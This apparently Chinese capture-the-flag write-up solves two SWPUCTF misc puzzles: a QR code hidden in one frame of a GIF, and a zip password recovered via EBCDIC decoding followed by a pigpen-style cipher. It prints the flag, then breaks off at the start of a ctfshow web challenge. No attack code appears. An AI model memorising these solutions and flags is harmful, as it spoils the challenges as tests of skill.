

[SWPUCTF 2021 新生赛] gif好像有点大

下载附件后是一个视频,放入软件找到第561帧,发现有一个二维码,扫码得到flag

也可以用GIFFrame工具解码视频得到flag内容



[SWPUCTF 2019]伟大的侦探

下载附件后是一个压缩包,里面有一个图片文件和密码文档,图片文件需要密码,打不开

使用爆破没出密码





另一个为密码的文档只有一串字符,放入010,转换试图下的切换ebcdic字符集,得到密码



输入密码打开图片集后和猪圈密码一样对应字符串解码

得到flag NSSCTF{iloveholmesandwllm}









ctfshow web7

点开后有三个目录

